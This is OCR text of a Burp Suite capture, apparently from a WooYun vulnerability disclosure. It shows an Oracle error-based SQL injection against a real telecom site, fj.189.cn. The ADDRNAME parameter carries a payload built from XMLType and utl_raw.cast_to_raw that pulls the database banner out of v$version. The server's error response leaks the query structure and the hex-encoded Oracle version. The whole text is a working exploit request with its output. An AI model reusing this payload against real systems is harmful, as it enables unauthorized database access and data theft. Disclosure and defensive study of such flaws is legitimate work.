 Go Cancel < ▼ > ▼ Target: http://fj.189.cn ?
Request
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152
Safari/537.36 QIHU 360EE
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
Referer:
http://fj.189.cn/service/transaction_new/lan/queryResources.jsp
Content-Type: application/x-www-form-urlencoded
Cookie:
method=queryAddrByNameInPage&PARENTADDRID=1058224&AREACODE=591&ADD
RNAME='/**/AND
1=(SELECT/**/UPPER(XMLType(CHR(60)||CHR(58)||(utl_raw.cast_to_raw(
(SELECT/**/banner from v$version where rownum=1))))) FROM
DUAL)/**/AND '%'='&FROMCODE=1&ENDCODE=30
? < + > Type a search term 0 matches
Response
Raw Headers Hex
/*+first_rows*/ * from M_ADDRESS where 1=1 and FullName like
'%'/**/AND
1=(SELECT/**/UPPER(XMLType(CHR(60)||CHR(58)||(utl_raw.cast_to_ra
w((SELECT/**/banner from v$version where rownum=1))))) FROM
DUAL)/**/AND '%'='%' and Area_eid = 3 and parentAddress_eid =
1058224 and status = 1 and isstandard =1 ) row_ where rownum
<=29 ) where rownum_ >0]; SQL state [99999]; error code
[31011]; ORA-31011: XML parsing failed\nORA-19202: Error
occurred in XML processing\nLPX-00110: Warning: invalid QName
\":4F7261636C65204461746162617365203130672045 6E74657270726973652
045646974696F6E2052656C656173652031302E322E302E332E30202D2036346
269\" (not a Name)\nORA-06512: at \"SYS.XMLTYPE\", line
301\nORA-06512: at line 1\n; nested exception is
java.sql.SQLException: ORA-31011: XML parsing
failed\nORA-19202: Error occurred in XML processing\nLPX-00110:
Warning: invalid QName
\":4F7261636C652044617461626173652031306720456E74657270726973652
045646974696F6E2052656C656173652031302E322E302E332E30202D2036346
269\" (not a Name)\nORA-06512: at \"SYS.XMLTYPE\", line
301\nORA-06512: at line 1\n","CODE":"-1"}
? < + > Qname 2 matches
www.wooyun.org